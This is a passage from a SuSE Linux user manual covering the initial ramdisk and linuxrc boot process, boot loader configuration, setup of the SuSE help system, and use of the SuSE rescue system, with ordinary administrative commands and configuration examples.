Using the Alien (**alien**) Perl script, it is possible to convert or install an "alien" binary package. This tries to convert "old" TGZ archives to RPM before installing. This way the RPM database can keep track of such a package after it has been installed. But beware: **alien** is still "alpha" software, according to its author.

Last but not least, there is YaST ...

# Chapter **16**

# **Special Features of SuSE Linux**

# **16.1 Filesystem Hierarchy Standard (FHS) and Linux Standard Base (LSB)**

SuSE Linux strives as far as possible to conform to the filesystem-standard (FSSTD) and to its successor, the Filesystem Hierarchy Standard (FHS, package fhs, series doc; see also <http://www.pathname.com/fhs/>). For this reason it is sometimes necessary to move files or directories to their "correct" places in the filesystem.

SuSE supports the *Linux Standard Base* project; current information on this can be found at: <http://www.linuxbase.org>.

# **16.1.1 Example Environments for FTP and HTTP**

# **For FTP**

To make it easier to set up an FTP server, the package ftpdir package includes an example environment. This is installed in /usr/local/ftp.

# **For HTTP**

Apache is the standard web server in SuSE Linux; together with the installation of Apache some example documents are made available in /usr/ local/httpd. If you want to set up your own web server, it is recommended that you enter your own **DocumentRoot** in /etc/httpd/ httpd.conf.

# 16.1.2 teTeX – T<sub>E</sub>X in SuSE Linux

teTeX is put together according to the *TEX Directory Structure* (TDS) (see <ftp://ftp.dante.de/tex-archive/tds/>), without compromising the FHS.

# **16.2 Booting with the "initial ramdisk"**

# **Describing the Problem**

As soon as the Linux kernel has been booted and the root filesystem (/) mounted, programs can be run and further kernel modules can be integrated, providing additional functions.

But to be able to mount the root filesystem in the first place, certain conditions must be met. The kernel needs the corresponding drivers to be able to access the device on which the root filesystem is located (especially SCSI drivers). The kernel must also contain the code which is needed in order to be able to read the filesystem(ext2, reiserfs, romfs etc.). It is also conceivable that the root filesystem is already encrypted; in this case a password is needed to mount the filesystem.

If you just take a look at the problem of SCSI drivers, then a number of different solutions are possible: the kernel could contain all imaginable drivers. This might be a problem, because different drivers could conflict with each other; also the kernel will become very large because of this. Another possibility is to provide different kernels, each of one containing just one or a few SCSI drivers. This method also has the problem that a large number of different kernels are required. A problem which is then increased by the differently optimized kernels (Pentium optimization, SMP).

The idea of loading the SCSI driver as a module leads to the general question which is answered by the concept of an *initial ramdisk*: creating a way of being able to perform userspace-programs even before the root filesystem is mounted.

# **16.2.1 Concept of the Initial Ramdisk**

The *initial ramdisk* (also called "initdisk" or "initrd") solves precisely the problems described above. The Linux kernel provides an option of having a small filesystem loaded to a RAM disk and running programs there before the actual root filesystem is mounted. The loading of initrd taken over by the boot loader (LILO, loadlin etc.); all these boot loaders only need BIOS routines to load data from the boot medium. If the boot loader is able to load the kernel, then it can also load the initial ramdisk. Special drivers are thus not required.

# **16.2.2 The Order of the Booting Process with initrd**

The bootloader loads the kernel and the initrd to memory and starts the kernel, whereby the boot loader informs the kernel that an initrd exists and where it is located in memory.

If the initrd was compressed (which is typically the case), then the kernel de-compresses the initrd and mounts it as a temporary root filesystem. A program called linuxrc is started on this in the initrd. This program can now do all the things necessary to be able to mount the proper root filesystem. As soon as linuxrc finishes, the (temporary) initrd is unmounted and the boot process continues as normal, with the mounting of the proper root filesystem. Mounting the initrd and running linuxrc can thus be seen as a short interlude during a normal boot process.

If the initrd cannot be unmounted (which is normally to be regarded as an error) then the kernel will try and re-mount initrd to the directory /initrd. If the mount point /initrd does not exist, an error message will be displayed. In such a case the system is fully functional, but the memory occupied by initrd cannot be released at all, and is thus no longer available.

# linuxrc

These are the only requirements for the program *linuxrc* in the initial; it must have the special name linuxrc and it must be located in the root directory of the initrd. Apart from this, it only needs to be executable by the kernel. This means that linuxrc may be dynamically linked; in this case, the "shared libraries" in /lib must be completely available in initrd. linuxrc can also be a shell script. For this to work, a ☞*[Shell](#page-468-0)* must exist in /bin. In short, initrd must contain a minimal Linux system, which allows the program linuxrc to be carried out. When SuSE Linux is installed a statically linked linuxrc is used, to be able to keep initrd as small as possible (space on boot disks is very limited). linuxrc is carried out with 'root' permissions.

#### **The Real Root Filesystem**

As soon as linuxrc terminates, initrd is unmounted and discarded, the boot process carries on as normal and the kernel mounts the real filesystem. What is to be mounted as the root filesystem can be influenced by linuxrc. It just needs to mount the /proc filesystem and write the value of the real root filesystem in numerical form to /proc/sys/kernel/ real-root-dev.

### **16.2.3 Boot Loaders**

Most boot loaders (above all, LILO, loadlin and syslinux) can handle initrd. Individual boot loaders are given instructions on how to use initrd as follows:

# **1.** LILO

Enter the following line in /etc/lilo.conf:

initrd=/boot/initdisk.gz

The file /boot/initdisk.gz is the *initial ramdisk*. It can, (but doesn't have to be) compressed.

#### **2.** loadlin.exe

call up with:

```
C:> loadlin <kernelimage> initrd=C:\loadlin\initdisk.gz <parameter>
```
#### **3.** syslinux

Enter the following line in syslinux.cfg:

```
append initrd=initdisk.gz <further parameters>
```
# **16.2.4 Using initrd in SuSE**

## **Installing the System**

The initrd has already been used some time for the installation: here the user can load modules in linuxrc and make the entries necessary for an installation (above all, for the source medium). Linuxrc then starts YaST, which carries out the installation. When YaST has finished, it tells *linuxrc* where the root filesystem of the freshly installed system is located. *linuxrc* writes this value to /proc, terminates, and the kernel continues booting into the newly installed system.

For an installation of SuSE Linux you are thus, from the very beginning, booting the system which is just being installed – somehow, quite clever. A real re-boot after installation only takes place if the kernel does not match with the modules which were installed in the system. Since SuSE Linux only uses a kernel for uni-processor systems, this will only happen if an SMP kernel was installed in the system with the corresponding modules. For this reason, an SMP kernel newly installed in the system must be re-booted, in order for it to be able to use all modules.

# **Booting the Installed System**

In the past YaST has provided more than 40 kernels for installing in the system, whereby the only basic difference in the kernels was that each of them contained a specific SCSI driver. This was necessary to be able to mount the root filesystem after booting. Further drivers could then be loaded afterwards as modules.

But because optimized kernels are now available, this concept is no longer feasible – by now, over 100 kernel-images were needed.

This is why an initrd is used now, even to start the system normally. The way it is used is similar to that for an installation. The linuxrc used here, however, is simply a shell script which just has the task of loading a given module. Typically, this is just one single module, namely the very SCSI driver which is needed to access the root filesystem.

# **Creating an initrd**

An initrd is created by means of the script **mk initrd**. In SuSE Linux, the modules to be loaded are specified by the variable **INITRD MODULES** in  $/etc/rc$  config. After installation this variable is automatically occupied by the correct values (the installation linuxrc knows which modules were loaded). Here it should be mentioned that the modules were loaded in exactly the same order in which they appear in **INITRD MODULES**. This is especially important if a number of SCSI drivers are used, since otherwise the names of the hard drives would change. Strictly speaking, it would be sufficient just to load those drivers needed to access the root filesystem, because the automatic loading of additional SCSI drivers may cause problems (how should it be "triggered", if hard drives hang on the second SCSI adapter), we load all SCSI drivers needed at the installation, by means of initrd.

The current **mk initrd** checks if a SCSI driver is needed for the root filesystem. If you run **mk initrd** on a system where / is to be found on EIDE hard drives, an initrd is not needed, as the kernel used for SuSE Linux already contains the EIDE driver. As there are more and more special EIDE controllers coming onto the market, in the future it will probably be necessary in such cases to use an initrd to boot the installed system.

Attention: because the loading of the initrd with the boot loader runs in just the same way as loading the kernel itself (LILO notices in its map file the location of the files), LILO must be re-installed after every change in initrd! Thus after every **mk initrd**, a **lilo** is also necessary!

# <span id="page-394-0"></span>**16.2.5 Possible Difficulties – Self-Compiled Kernels**

If you compile the kernel yourself, this can often lead to the following problems: out of habit the SCSI driver is hard-linked to the kernel, but the existing initrd remains unchanged. When you boot, the following occurs: the kernel already contains the SCSI driver, the hardware is detected. initrd however now tries to load the driver again as a module; with some SCSI drivers (especially with the aic7xxx), this leads to the system blocking. Strictly speaking, this is a kernel error (an already existing driver should not be allowed to be loaded again as a module). – The problem is already known from another context, however (serial drivers).

There are several solutions to the problem; either configure the driver as a module (then it will be correctly loaded in the initrd), or remove the entry for initrd from the file /etc/lilo.conf. An equivalent to the latter solution is to remove the variable **INITRD MODULES** and then run **mk initrd**, which then realises that no initrd is needed.

#### **16.2.6 Prospects**

It is quite possible in the future that an initrd will be used for many more, and much more sophisticated things than loading modules needed for access to  $\prime$ .

- "High end" EIDE drivers
- Root file system on RAID software *(linuxrc sets up the md devices)*
- Root filesystem on the LVM
- Root filesystem is encrypted (linuxrc asks for the password)
- Root filesystem on a SCSI hard drive on a PCMCIA adapter.

### **Further Information**

```
/usr/src/linux/Documentation/ramdisk.txt
/usr/src/linux/Documentation/initrd.txt
manpage for initrd (man 4 initrd).
```
# <span id="page-395-0"></span>**16.3 linuxrc**

linuxrc is started during the boot up of the kernel, usually as a prelude to a Linux system installation, before the "real" booting commences (the kernel must first be properly configured, of course). This allows you to boot a small, modularized kernel and to load the few drivers you may need as modules, onto one floppy disk – in an emergency even from a second disk (modules).

linuxrc is your assistant for loading all relevant hardware drivers. You can also use linuxrc as a boot disk for an already installed system, for example, as a rescue disk. You can even start a totally independent RAM disk based rescue system, for example, if something serious should happen to your hard disk or you have simply forgotten your 'root' password. More about this below, in Section [16.5](#page-402-0) page [389.](#page-402-0)

# **Main Menu**

After you have selected the language, screen and keyboard, you find yourself in linuxrc's main menu (see Figure [2.3](#page-38-0) page [26](#page-38-0)).

Start an installation with 'Start installation / system'. Whether you can go there directly depends mainly on your hardware.

If all components that are needed for installation have already been recognized by the kernel, you do not need to load additional drivers. This mainly applies to machines that only have (E)IDE adapters (and only (E)IDE hard disks and CD-ROM as well).

If there is a SCSI adapter installed which is necessary for installation, $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$  you</sup> have to load the corresponding SCSI module. The same applies if you want to install via an existing network. Here, the appropriate module has to be loaded first.

Furthermore, there are a lot of older CD-ROMs that are driven by proprietary controllers and which, therefore, need their own kernel modules. If PCMCIA devices are connected to a laptop, you need these modules as well.

# **System Information**

<span id="page-395-2"></span>IN 'System information' (Figure [16.1](#page-395-2) on the facing page) you can check a number of other things, apart from kernel messages, such as the I/Oaddresses of PCI cards or the size of the main memory recognized by Linux.

......If you are not sure about your hardware, the boot messages might help you.

You can check some system information in 'System information'. Here, you can check the used interrupts, I/O ports used, main memory and recognized PCI devices as detected by Linux.

The next lines show how a hard disk and a CD-ROM connected to an (E)IDE controller announce their start. In this case, you do not need to load additional modules:

<span id="page-395-1"></span><sup>&</sup>lt;sup>1</sup> An adapter with only a scanner connected to it is not required at boot time.


Figure 16.1: System information

```
hda: ST32140A, 2015MB w/128kB Cache, LBA, CHS=1023/64/63
hdb: CD-ROM CDR-S1G, ATAPI CD-ROM drive
Partition check:
hda: hda1 hda2 hda3 < hda5 >
```
If you booted a kernel that already has a SCSI driver compiled in, you do not need this SCSI driver as a module as well. Quite typical announcements when loading SCSI adapters and connected devices might look like this:

```
scsi : 1 host.
Started kswapd v 1.4.2.2
scsi0 : target 0 accepting period 100ns offset 8 10.00MHz FAST SCSI-II
scsi0 : setting target 0 to period 100ns offset 8 10.00MHz FAST SCSI-II
 Vendor: QUANTUM Model: VP32210 Rev: 81H8
 Type: Direct-Access ANSI SCSI revision: 02
Detected scsi disk sda at scsi0, channel 0, id 0, lun 0
scsi0 : target 2 accepting period 236ns offset 8 4.23MHz synchronous SCSI
scsi0 : setting target 2 to period 248ns offset 8 4.03MHz synchronous SCSI
 Vendor: TOSHIBA Model: CD-ROM XM-3401TA Rev: 0283
 Type: CD-ROM ANSI SCSI revision: 02
scsi : detected 1 SCSI disk total.
SCSI device sda: hdwr sector= 512 bytes. Sectors= 4308352 [2103 MB] [2.1 GB]
Partition check:
sda: sda1 sda2 sda3 sda4 < sda5 sda6 sda7 sda8 >
```
#### **Loading Modules**

You select which kinds of modules you need. If you booted via disk, the corresponding data has to be read by linuxrc and displayed in a list.

If you have booted from CD or from DOS (via loadlin), these modules are already set in linuxrc. This saves tedious loading, but it needs additional memory. If your machine has less than 8 MB of RAM, you have to boot from disk.

linuxrc offers you a list of available drivers. On the left, there is the name of the module and, on the right, a short description of its usage.



Figure 16.2: Load modules

For some components, there are a variety of drivers to choose from (even newer alpha-code drivers).



Figure 16.3: Selection of SCSI drivers

#### **Passing on Parameters**

When you have found a suitable driver, move to it with the cursor and press ✝ for this module. More on module parameters can be found in Section [14.3.4](#page-352-0)  $(\overline{\leftrightarrow})$ . Now there is a dialog box where you can add additional parameters page [339.](#page-352-0)

We would like to point out that, in contrast to the LILO prompt, parameters for the same module have to be separated by blanks.



Figure 16.4: Entering parameters for a module to be loaded

In most cases, it is not necessary to specify the hardware in detail. Most drivers find their components automatically. Most network cards and proprietary CD-ROM drives, however, need parameters. If in doubt, just try  $\overline{(\cdot)}$ .

Recognizing and initializing certain hardware can take some time. Switching to virtual console #4  $(\overline{A1t}) + (\overline{F4})$  lets you watch the kernel messages while lo virtual console  $n + \frac{(\mathbf{ALC})}{(\mathbf{ALC})}$  ( $\frac{(\mathbf{ALC})}{(\mathbf{ALC})}$ ) i.ets you water the Kerner messages while load.

If loading succeeded, the messages are displayed by linuxrc so you can verify that everything ran smoothly. Otherwise, if it fails, the messages might give you a hint as to why it failed.

#### **Start Installation / System**

<span id="page-398-0"></span>Once you have set up hardware support via modules, you can switch to the 'Start installation / system' menu.

From here (Figure [16.5](#page-398-0) on the following page) a number of procedures can be started: 'Start installation' (from this item an update is also started), 'Boot installed system' (the root partition must be known), 'Start rescue system' (refer to Section [16.5](#page-402-0) page [389](#page-402-0)) und 'Start Live-CD'[2](#page-398-1)

The item 'Start live-CD' can be of great use if, for example, you want to test, without actually installing to the hard drive, if the computer in question, or the Notebook you might want to buy, is at all compatible with SuSE Linux – such a test ought to be possible in every modern PC shop, without any trouble!!

<span id="page-398-1"></span>

 $2$  This live CD ("Live filesystem") is only available for x86 architectures and must be bought separately).



Figure 16.5: the *linuxrc* 'Start' menu



Figure 16.6: Selection of source media in linuxrc

For the installation (Figure [16.6](#page-398-1)) you can choose various sources for the installation, and similarly for the rescue system (see Figure [16.6\)](#page-398-1).

## <span id="page-399-0"></span>**16.4 The SuSE Linux Help System**

The help system is component-oriented, and can be viewed using any browser (see Figure [1.1](#page-18-0) page [6](#page-18-0), or Figure [16.7](#page-399-0) on the next page) – even across a network, if you wish.

The central component of the help system is located in the package susehilf, series doc (Documentation). Depending on your requirements, you may additionally install the following packages (for help on installation, see Section [3.4.3](#page-97-0) page [84](#page-97-0)). The critical parts are always installed along with the standard installation, so don't panic  $i -$ )



Figure 16.7: Homepage of the help system (lynx)

**package apache, series n:** Apache, the local WWW server.

**package sdb, series doc:** Basic search functionality for the SDB.

**package sdb de, series doc:** The articles of the Support Database (SDB), in German.

**package susepak, series doc:** For studying package descriptions. . .

**package howtodeh, series doc:** Howto documents, German.

**package howtoenh, series doc:** Howto documents, English Version (generally more up to date than the translations).

- **package ldp, series doc:** Books, FAQs, etc. of the Linux Documentation Project (LDP) in HTML.
- **package rman, series ap:** Contains http-rman.
- **package inf2htm, series doc:** This is for reading Texinfo documents (see Section [1.4.3](#page-18-1) page [5\)](#page-18-1) with your web browser. The documents are converted "on-the-fly".
- **package dochost, series n:** A centralized document server. Please read /usr/doc/packages/dochost/README.SuSE!
- **package htdig, series n:** Creates an index for every WWW document found on the local host or in the local network. Turns your host into a mini web crawler.

The package dochost and the package htdig are not necessarily needed, but they enhance the functionality of working with the help system.

#### <span id="page-400-0"></span>**16.4.1 Standalone and Server Configuration**

In  $/etc/rc$ . config you should set the variables for a standalone machine as listed in File contents [16.4.1](#page-400-0) on the following page (preferably with YaST, as explained in Section [3.6.11](#page-114-0) page [101](#page-114-0) and especially in page [406\)](#page-415-0). This implies that your machine is named helios.cosmos.com, otherwise you will have to enter the name *you* assigned.

```
START_INETD="yes"
START_HTTPD="yes"
DOC_SERVER="yes"
DOC_HOST="helios.cosmos.com"
DOC_ALLOW="LOCAL .cosmos.com"
```
File contents 16.4.1: /etc/rc.config for standalone and server systems

Please make sure that the HTTP server (apache) is started at boot up. The web server is activated via **START HTTPD** (value: yes).

**DOC SERVER** assigns whether this host serves as document server. This has to be set to yes if you want to access the documents on a standalone machine. **DOC HOST** sets the name of the document server (in this example: helios.cosmos.com). **DOC ALLOW** is for security reasons. Here you may set hosts that are allowed to view the manpages. If you want to allow a whole domain do not forget the '.' in front!



Please be aware that you need to run **SuSEconfig** after changing the variables. If you make changes with YaST, **SuSEconfig** is launched automatically.

Full-text search is available as soon as the indices for ht://Dig (package ht $diq$ ) have been created. At the moment these are approximately 70 MB in size. There should be at least 200 MB of free space below /opt/www/ htdig. The program is initialized by entering:

```
earth:˜ # suserundig
```
**/usr/sbin/suserundig** parses /opt/www/htdig/conf/susedig. conf and creates index files. If you update the HTML documents you need to re-run **/usr/sbin/suserundig**.

#### <span id="page-401-0"></span>**16.4.2 Client Configuration**

You might not want to install all the help system on every machine in your local network. On the client you *just* need to install the base package dochost, series n and set the variables in /etc/rc.config as listed in File contents [16.4.2.](#page-401-0)

```
DOC_SERVER="no"
DOC_HOST="helios.cosmos.com"
DOC_ALLOW=""
```
File contents  $16.4.2$ : /etc/rc.config for a client

This obviously only works if the documentation is installed on helios.cosmos.com.

#### **16.4.3 Using the Help System**

If the help system was installed as described above you can invoke it by typing **susehelp**. You can also enter the following URL directly into your WWW browser: <http://localhost/doc/susehilf/index.html> or <http://sonne.kosmos.all/doc/susehilf/index.html>; helios.cosmos.com will only work, of course, if your computer or the document server has this name.

#### <span id="page-402-0"></span>**16.5 The SuSE Rescue System**

#### **Overview**

SuSE Linux contains – independent of the installation system – a standalone Linux-rescue system<sup>[3](#page-402-1)</sup> with which you can, in emergencies, reach all your Linux partitions on the hard drives again "from the outside". The rescue system consists of a careful selection of help programs,providing you with sufficient tools to be able to remedy a large variety of problems with inaccessible hard drives, misconfigured configuration files, etc.

The rescue system consists of a boot disk or a bootable CD and a "rescue" system, which in SuSE Linux can be loaded from quite different media (floppy disks, CD, from the network, even directly from the SuSE-FTP server).

Since you can re-create the boot disk at any time from the appropriate image file on the CD, in /disks, this forms quite a secure fallback. Apart from the boot disk, at the minimum only the file /disks/rescue is needed form the CD, which contains the compressed image of a small root file system. If you write this file with the Linux commands

```
earth: # /sbin/badblocks -v /dev/fd0 1440
  earth: # dd if=/cdrom/disks/rescue of=/dev/fd0 bs=18k
or using the DOS command (assuming Q: is your CD-ROM in DOS):
```

```
Q:\dosutils> rawrite.exe
```
onto a second error-free "rescue-disk", you can also load the rescue system from the boot disk and from this rescue disk; the rescue disk can also be created with YaST (see Section [3.6.2](#page-106-0) page [93](#page-106-0)). The rescue disk is currently based on libc5; only in this way is it possible to store certain programs on the floppy disk (an ☞*[Editor](#page-468-0)*, fdisk, e2fsck etc.) – the glibc would be too large to fit.

....Please bear in mind that you cannot mount the rescue disk by itself, because it does not contain a filesystem, but a compressed image (the uncompressed image would take up to 3.5 MB space, too large to fit on a floppy disk). If you want to look at the rescue disk image, you have to decompress it in advance and then mount it (your username must be 'root'). Provided that your Linux kernel supports the *loop device*, you can enter:

```
earth: # cp /cdrom/disks/rescue /root/rescue.gz
earth: # gunzip /root/rescue.gz
earth: # mount -t ext2 -o loop /root/rescue /mnt
```
<span id="page-402-1"></span> $3$  to be precise, there are now two of these (more on this below) – or even three, if you are inclined to also regard the startable "live filesystem" as a rescue system; this Live-Filesystem can be bought separately, at a small price

Now you can have a look at the contents of the rescue disk in /mnt.



Always have some *extra* boot disks at hand! Creating such a disk does not take long—much less time than searching for a disk in an emergency. In such an emergency, you can be sure that your CD-ROM will not work either (Murphy's law...)!

#### **Launching the Rescue System**

The rescue system, like a normal installation, is launched using the SuSE boot disk or from the bootable CD 1. The individual steps:

- 1. *Requirements:* The floppy drive or CD-ROM must be bootable (if not, you must run CMOS setup to modify the settings).
- 2. Launch the system with the SuSE boot disk or with CD 1. At the boot prompt either enter yast1 or manual; for manual you have the option of loading the necessary kernel modules independently.
- 3. Enter the language, keyboard, etc., as in the installation with linuxrc, until you get to the main menu.
- 4. Now select 'Installation/Start system'.
- 5. Insert the CD or the disk containing the compressed image of the rescue system.
- 6. In the main menu select 'Start installation / system'.
- <span id="page-403-0"></span>7. If you started with the boot disk, you should now insert the installation-CD or the rescue disk with the compressed image of the rescue system.



Figure 16.8: Source media in linuxrc

- 8. In the menu 'Start installation/system' select the item 'Start rescue system' (see Figure [16.5](#page-398-0) page [386\)](#page-398-0) and then specify the desired source medium (Figure [16.8](#page-403-0)):
	- **'CD-ROM':** this is the "normal way". linuxrc will load a convenient system (.../suse/images/rescue). In order to to do this, the

computer must have at least 16 MB RAM (memory), 24 MB would be preferable.  $-$  the directory  $/\text{cdrom}$  is exported at the same time, by the way; thus it is also possible to start the rescue system easily and then to perform a network installation from *this* CD (you should provide /etc/rc.config with the necessary values and then run SuSEconfig; see Section [17.5](#page-412-0) page [399](#page-412-0) pp.).

- **'Network (NFS)':** obtain the rescue system via NFS from the network; for this, of course, you have to have the driver for your network card already installed; refer also to the general hints in Section [2.4.2](#page-56-0) page [43](#page-56-0).
- **'Network (FTP)':** obtaining the rescue system via FTP from the network; don't forget the network card driver!
- **'Hard drive':** load the rescue system from the hard drive.
- **'Floppy Disk':** Start the rescue system from the floppy disk, as described above; this variation also works even if the computer only has a small amount of RAM

